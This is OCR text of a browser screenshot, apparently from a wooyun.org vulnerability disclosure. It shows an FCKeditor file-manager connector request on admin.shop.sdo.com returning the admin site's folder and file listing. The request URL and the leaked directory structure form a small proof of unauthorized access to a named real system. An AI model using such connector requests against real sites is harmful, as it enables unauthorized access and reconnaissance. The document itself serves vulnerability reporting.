 http://admin.shop.sdo.com/fckeditor/editor/filemanager/connectors/aspx/connector.aspx?Command=G - Windows Internet Ex
http://admin.shop.sdo.com/fckeditor/editor/filemanager/connectors/aspx/connector.aspx?Command=GetF
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 http://admin.shop.sdo.com/fckeditor/editor/filemanag... 主
<Folder name="BaseDataManage" />
<Folder name="bin" />
<Folder name="Controls" />
<Folder name="css" />
<Folder name="Data" />
<Folder name="fckeditor" />
<Folder name="images" />
<Folder name="js" />
<Folder name="LogDataManage" />
<Folder name="oc_images" />
<Folder name="Others" />
<Folder name="Page" />
<Folder name="PlatformDataStatistic" />
<Folder name="Properties" />
<Folder name="PropTransferTool" />
<Folder name="service" />
<Folder name="Service References" />
<Folder name="ShopDataManage" />
<Folder name="SndaShopTools" />
<Folder name="tempImages" />
<Folder name="Templates" />
<Folder name="TempStaImages" />
<Folder name="userfiles" />
<Folder name="View" />
<Folder name="Web References" />
</Folders>
- <Files>
<File name="Default.aspx" size="1" />
<File name="ErrorInfo.aspx" size="1" />
<File name="frame.htm" size="1" />
<File name="GetGUID.aspx" size="1" />
<File name="Global.asax" size="1" />
<File name="Header.aspx" size="3" />
www.wooyun.org